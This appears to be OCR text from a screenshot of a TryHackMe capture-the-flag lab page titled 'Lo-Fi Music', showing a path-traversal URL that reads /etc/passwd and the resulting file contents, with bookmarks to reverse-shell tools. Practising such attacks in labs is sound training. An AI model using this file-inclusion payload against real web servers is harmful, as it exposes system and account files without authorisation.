 Lo-Fi Music — Mozilla Firefox
Lo-Fi Music
10.10.152.81/?page=../../../../etc/passwd
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game